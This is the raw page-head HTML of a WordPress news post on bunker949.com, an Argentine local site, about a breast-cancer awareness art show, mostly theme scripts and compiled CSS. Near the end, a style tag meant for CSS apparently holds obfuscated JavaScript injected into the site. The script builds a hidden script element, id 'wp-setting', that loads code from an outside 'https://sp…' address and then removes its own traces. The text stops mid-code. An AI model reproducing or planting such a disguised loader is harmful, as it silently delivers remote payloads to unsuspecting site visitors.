<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bunker949.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunker949.com/wp-json/wp/v2/posts/24194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bunker949.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bunker949.com/?p=24194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fsociedad-merlo-merlo-superior%2Fmuestra-artistica-por-la-concientizacion-del-cancer-de-mama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fsociedad-merlo-merlo-superior%2Fmuestra-artistica-por-la-concientizacion-del-cancer-de-mama%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bunker949.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bunker949.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="58a8afa0e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x67